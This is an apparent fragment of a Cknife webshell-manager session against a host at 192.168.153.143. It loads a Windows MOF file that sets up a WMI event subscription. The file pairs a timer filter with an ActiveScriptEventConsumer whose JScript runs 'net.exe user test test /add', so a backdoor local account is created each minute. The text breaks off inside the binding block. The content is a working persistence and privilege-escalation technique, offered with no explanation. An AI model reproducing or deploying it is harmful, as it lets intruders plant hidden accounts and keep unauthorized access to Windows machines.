 Cknife 1.0 Release
列表 192.168.153.143 192.168.153.143 192.168.153.143 192.168.153.143
载入 C:\mof\newFile.txt
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user test test /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
完成